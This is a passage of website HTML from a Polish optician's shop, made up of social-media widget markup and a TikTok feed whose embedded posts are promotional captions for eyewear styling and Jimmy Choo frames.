                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Obserwuj na Instagramie</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div><div class="ct-widget is-layout-flow widget_block" id="block-20">			<style>#sb-tiktok-feeds-container-1 .sb-post-item-wrap{margin-bottom:100px;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{font-weight:600;font-size:16px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{font-weight:600;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{margin:16px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{font-weight:600;font-size:12px;line-height:1.5;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{padding:6px 8px 6px 8px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{margin:0px 0px 51px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-wrap{padding:0px 0px 20px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{font-weight:400;font-size:13px;line-height:1.4em;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{color:#2C324C;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{padding:12px 0px 12px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button{font-weight:600;font-size:14px;line-height:1em;}#sb-tiktok-feeds-container-1 .sb-load-button{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-load-button{background:#E6E6EB;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{background:#FE544F;}#sb-tiktok-feeds-container-1 .sb-load-button{padding:15px 0px 15px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button-ctn{margin:20px 0px 20px 0px ;}</style>
			<div class="sbtt-tiktok-feed" id="sbtt-tiktok-feed-1" data-feed-settings="{&quot;feedType&quot;:&quot;own_timeline&quot;,&quot;sources&quot;:[&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;],&quot;feedTemplate&quot;:&quot;default&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;verticalSpacing&quot;:100,&quot;horizontalSpacing&quot;:100,&quot;contentLength&quot;:200,&quot;numPostDesktop&quot;:3,&quot;numPostTablet&quot;:1,&quot;numPostMobile&quot;:1,&quot;gridDesktopColumns&quot;:3,&quot;gridTabletColumns&quot;:1,&quot;gridMobileColumns&quot;:1,&quot;masonryDesktopColumns&quot;:3,&quot;masonryTabletColumns&quot;:2,&quot;masonryMobileColumns&quot;:1,&quot;carouselDesktopColumns&quot;:3,&quot;carouselTabletColumns&quot;:2,&quot;carouselMobileColumns&quot;:1,&quot;carouselDesktopRows&quot;:1,&quot;carouselTabletRows&quot;:1,&quot;carouselMobileRows&quot;:1,&quot;carouselLoopType&quot;:&quot;infinity&quot;,&quot;carouselIntervalTime&quot;:5000,&quot;carouselShowArrows&quot;:false,&quot;carouselShowPagination&quot;:true,&quot;carouselEnableAutoplay&quot;:true,&quot;galleryDesktopColumns&quot;:3,&quot;galleryTabletColumns&quot;:2,&quot;galleryMobileColumns&quot;:1,&quot;showHeader&quot;:true,&quot;headerContent&quot;:[&quot;avatar&quot;,&quot;name&quot;,&quot;username&quot;,&quot;description&quot;,&quot;stats&quot;,&quot;button&quot;],&quot;headerPadding&quot;:[],&quot;headerMargin&quot;:{&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:51,&quot;left&quot;:&quot;&quot;},&quot;headerAvatar&quot;:&quot;small&quot;,&quot;headerAvatarPadding&quot;:[],&quot;headerAvatarMargin&quot;:[],&quot;headerNameFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:16,&quot;height&quot;:1},&quot;headerNameColor&quot;:&quot;#141B38&quot;,&quot;headerNamePadding&quot;:[],&quot;headerNameMargin&quot;:[],&quot;headerUsernameFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerUsernameColor&quot;:&quot;#696D80&quot;,&quot;headerUsernamePadding&quot;:[],&quot;headerUsernameMargin&quot;:[],&quot;headerDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerDescriptionColor&quot;:&quot;#696D80&quot;,&quot;headerDescriptionPadding&quot;:[],&quot;headerDescriptionMargin&quot;:[],&quot;headerStatsFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsColor&quot;:&quot;#141B38&quot;,&quot;headerStatsDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsDescriptionColor&quot;:&quot;#141B38&quot;,&quot;headerStatsPadding&quot;:[],&quot;headerStatsMargin&quot;:{&quot;top&quot;:16},&quot;headerButtonContent&quot;:&quot;Obserwuj na TikToku&quot;,&quot;headerButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:12,&quot;height&quot;:1},&quot;headerButtonColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonHoverBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonPadding&quot;:{&quot;top&quot;:6,&quot;right&quot;:8,&quot;bottom&quot;:6,&quot;left&quot;:8},&quot;headerButtonMargin&quot;:[],&quot;postStyle&quot;:&quot;regular&quot;,&quot;boxedBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;boxedBoxShadow&quot;:[],&quot;boxedBorderRadius&quot;:[],&quot;postStroke&quot;:[],&quot;postPadding&quot;:{&quot;bottom&quot;:20},&quot;postElements&quot;:[&quot;views&quot;,&quot;likes&quot;,&quot;caption&quot;,&quot;playIcon&quot;,&quot;thumbnail&quot;],&quot;captionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:&quot;1.4em&quot;},&quot;captionColor&quot;:&quot;#2C324C&quot;,&quot;captionPadding&quot;:{&quot;top&quot;:12,&quot;bottom&quot;:12},&quot;captionMargin&quot;:[],&quot;videoPlayer&quot;:&quot;lightbox&quot;,&quot;showLoadButton&quot;:true,&quot;loadButtonText&quot;:&quot;Wczytaj wi\u0119cej&quot;,&quot;loadButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:14,&quot;height&quot;:&quot;1em&quot;},&quot;loadButtonColor&quot;:&quot;#141B38&quot;,&quot;loadButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;loadButtonBg&quot;:&quot;#E6E6EB&quot;,&quot;loadButtonHoverBg&quot;:&quot;#FE544F&quot;,&quot;loadButtonPadding&quot;:{&quot;top&quot;:15,&quot;bottom&quot;:15},&quot;loadButtonMargin&quot;:{&quot;top&quot;:20,&quot;bottom&quot;:20},&quot;sortFeedsBy&quot;:&quot;latest&quot;,&quot;sortRandomEnabled&quot;:false,&quot;includeWords&quot;:&quot;&quot;,&quot;excludeWords&quot;:&quot;&quot;,&quot;feed_name&quot;:&quot;Bryle Optyk&quot;}" data-feed-id="1" data-feed-posts="[{&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/o8IKQINekfiIfZIjxQTQnELIs9TGuhALA0q9OD~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=736d074c&amp;x-expires=1763672400&amp;x-signature=cLtcCqopTf0tbDRqnf7tQJRCPz0%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1747395071,&quot;like_count&quot;:28,&quot;share_count&quot;:3,&quot;title&quot;:&quot;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! \ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 #TyleNas\u0141\u0105czy #Bryleoptyk #DreamTeam #NataliaiMarta #StylizacjaOprawek #ZaufanieBezGranic #Pozna\u0144G\u0142ogowska #Pozna\u0144Orl\u0105t #Swarz\u0119dz #\u015arem #OkularyZCharakterem #OptykZPasj\u0105&quot;,&quot;view_count&quot;:1338,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7505004666992758038?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;id&quot;:&quot;7505004666992758038&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7505004666992758038?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;duration&quot;:12,&quot;height&quot;:1920,&quot;video_description&quot;:&quot;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! \ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 #TyleNas\u0141\u0105czy #Bryleoptyk #DreamTeam #NataliaiMarta #StylizacjaOprawek #ZaufanieBezGranic #Pozna\u0144G\u0142ogowska #Pozna\u0144Orl\u0105t #Swarz\u0119dz #\u015arem #OkularyZCharakterem #OptykZPasj\u0105&quot;,&quot;comment_count&quot;:4,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7505004666992758038?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7505004666992758038\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;Kurcz\u0119\u2026 tyle nas \u0142\u0105czy! \ud83d\ude04 \ud83d\udc6f\u200d\u2640\ufe0f Natalia i Marta \u2013 duet nieroz\u0142\u0105czny jak szk\u0142a i oprawki \ud83d\udc53 \ud83d\udccd Od Poznania (G\u0142ogowska i Orl\u0105t), przez Swarz\u0119dz, a\u017c po \u015arem \u2013 wsz\u0119dzie je spotkasz \ud83d\udc83\u2728 Zgrany team, kt\u00f3ry wie, co komu pasuje \u2013 zanim zd\u0105\u017cysz zapyta\u0107! \ud83d\ude0e \ud83d\udcac Zaufanie bez granic? Jak najbardziej! \ud83d\udc57\ud83d\udc53 Bo nasze stylistki to do\u015bwiadczenie w najlepszym wydaniu \u2013 \ud83d\udd1d d\u0142ugie lata praktyki, \ud83d\udcaf setki dopasowanych oprawek, \ud83d\ude45\u200d\u2640\ufe0f zero przypadk\u00f3w! Wpadnij, daj si\u0119 pozna\u0107 i daj si\u0119 wystylizowa\u0107! \ud83d\udca5 &lt;a title=\&quot;tylenas\u0142\u0105czy\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tylenas%C5%82%C4%85czy\&quot;&gt;#TyleNas\u0141\u0105czy&lt;\/a&gt; &lt;a title=\&quot;bryleoptyk\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/bryleoptyk\&quot;&gt;#Bryleoptyk&lt;\/a&gt; &lt;a title=\&quot;dreamteam\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/dreamteam\&quot;&gt;#DreamTeam&lt;\/a&gt; &lt;a title=\&quot;nataliaimarta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/nataliaimarta\&quot;&gt;#NataliaiMarta&lt;\/a&gt; &lt;a title=\&quot;stylizacjaoprawek\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/stylizacjaoprawek\&quot;&gt;#StylizacjaOprawek&lt;\/a&gt; &lt;a title=\&quot;zaufaniebezgranic\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/zaufaniebezgranic\&quot;&gt;#ZaufanieBezGranic&lt;\/a&gt; &lt;a title=\&quot;pozna\u0144g\u0142ogowska\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/pozna%C5%84g%C5%82ogowska\&quot;&gt;#Pozna\u0144G\u0142ogowska&lt;\/a&gt; &lt;a title=\&quot;pozna\u0144orl\u0105t\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/pozna%C5%84orl%C4%85t\&quot;&gt;#Pozna\u0144Orl\u0105t&lt;\/a&gt; &lt;a title=\&quot;swarz\u0119dz\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/swarz%C4%99dz\&quot;&gt;#Swarz\u0119dz&lt;\/a&gt; &lt;a title=\&quot;\u015brem\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/%C5%9Brem\&quot;&gt;#\u015arem&lt;\/a&gt; &lt;a title=\&quot;okularyzcharakterem\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/okularyzcharakterem\&quot;&gt;#OkularyZCharakterem&lt;\/a&gt; &lt;a title=\&quot;optykzpasj\u0105\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optykzpasj%C4%85\&quot;&gt;#OptykZPasj\u0105&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - wanesastefaniak - Wanesa\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/6914354647503358725-original+sound+-+wanesastefaniak\&quot;&gt;\u266c original sound - wanesastefaniak - Wanesa&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;width&quot;:1080,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7505004666992758038-full.webp&quot;},{&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7438305038415432982?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:17,&quot;video_description&quot;:&quot;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 #JimmyChoo #StyloweOkulary #TranceVibes #DanceAndStyle #Optometrysta #bryleoptyk &quot;,&quot;width&quot;:720,&quot;duration&quot;:19,&quot;height&quot;:1280,&quot;view_count&quot;:1149,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-pu-sign-no.tiktokcdn-eu.com\/tos-no1a-p-0037-no\/ocB56wfVAE0RzilCsvwAAtydinICKEuwI1wYnK~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=9232&amp;refresh_token=11b5e396&amp;x-expires=1763672400&amp;x-signature=QryKI1F3If0m2EwJRfFv%2FCMS2fs%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=no1a&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1731865353,&quot;id&quot;:&quot;7438305038415432982&quot;,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438305038415432982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7438305038415432982\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 &lt;a title=\&quot;jimmychoo\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jimmychoo\&quot;&gt;#JimmyChoo&lt;\/a&gt; &lt;a title=\&quot;styloweokulary\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/styloweokulary\&quot;&gt;#StyloweOkulary&lt;\/a&gt; &lt;a title=\&quot;trancevibes\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trancevibes\&quot;&gt;#TranceVibes&lt;\/a&gt; &lt;a title=\&quot;danceandstyle\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/danceandstyle\&quot;&gt;#DanceAndStyle&lt;\/a&gt; &lt;a title=\&quot;optometrysta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optometrysta\&quot;&gt;#Optometrysta&lt;\/a&gt; &lt;a title=\&quot;bryleoptyk\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/bryleoptyk\&quot;&gt;#bryleoptyk&lt;\/a&gt; &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - bryleoptyk - Bryle Optyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7438304991217634070-original+sound+-+bryleoptyk\&quot;&gt;\u266c original sound - bryleoptyk - Bryle Optyk&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;share_count&quot;:0,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438305038415432982?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;title&quot;:&quot;\u2728 Marta w swoim \u017cywiole! \ud83d\udc83 Okulary Bryle!Optyk + trance vibes = perfekcyjny duet \ud83d\ude0e\ud83c\udfb6 Kt\u00f3ry model wybierasz? \ud83d\udd25 #JimmyChoo #StyloweOkulary #TranceVibes #DanceAndStyle #Optometrysta #bryleoptyk &quot;,&quot;open_id&quot;:&quot;_000znR8n1_vAjpznyGRM8YTh9sjCg5YEesX&quot;,&quot;local_cover_image_url&quot;:&quot;https:\/\/bryleoptyk.pl\/wp-content\/uploads\/sb-tiktok-feeds-images\/7438305038415432982-full.webp&quot;},{&quot;video_description&quot;:&quot;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 #trance vibes, bo styl i rytm id\u0105 w parze. #JimmyChoo #Okulary #StyloweOprawki #Luksus #TranceVibes #Optometrysta #NowaKolekcja&quot;,&quot;width&quot;:720,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438302441046691094?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7438302441046691094\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@bryleoptyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/@bryleoptyk\&quot;&gt;@bryleoptyk&lt;\/a&gt; &lt;p&gt;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 &lt;a title=\&quot;trance\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trance\&quot;&gt;#trance&lt;\/a&gt; vibes, bo styl i rytm id\u0105 w parze. &lt;a title=\&quot;jimmychoo\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jimmychoo\&quot;&gt;#JimmyChoo&lt;\/a&gt; &lt;a title=\&quot;okulary\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/okulary\&quot;&gt;#Okulary&lt;\/a&gt; &lt;a title=\&quot;styloweoprawki\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/styloweoprawki\&quot;&gt;#StyloweOprawki&lt;\/a&gt; &lt;a title=\&quot;luksus\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/luksus\&quot;&gt;#Luksus&lt;\/a&gt; &lt;a title=\&quot;trancevibes\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/trancevibes\&quot;&gt;#TranceVibes&lt;\/a&gt; &lt;a title=\&quot;optometrysta\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/optometrysta\&quot;&gt;#Optometrysta&lt;\/a&gt; &lt;a title=\&quot;nowakolekcja\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/nowakolekcja\&quot;&gt;#NowaKolekcja&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - bryleoptyk - Bryle Optyk\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7438302385325984534-original+sound+-+bryleoptyk\&quot;&gt;\u266c original sound - bryleoptyk - Bryle Optyk&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@bryleoptyk\/video\/7438302441046691094?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1280,&quot;title&quot;:&quot;\ud83c\udfb6\u2728 Styl, kt\u00f3ry robi wra\u017cenie! \u2728\ud83c\udfb6 Poznaj wyj\u0105tkowe okulary Jimmy Choo \u2013 luksus i nowoczesno\u015b\u0107 w jednym. \ud83d\ude0e Czy s\u0105 w\u0142a\u015bnie dla Ciebie? \ud83d\udd25 \ud83d\udccd Zajrzyj do naszego salonu i przekonaj si\u0119! \ud83c\udfb5 #trance vibes, bo styl i rytm id\u0105 w parze. #JimmyChoo #Okulary #StyloweOprawki #Luksus #TranceVibes #Optometrysta 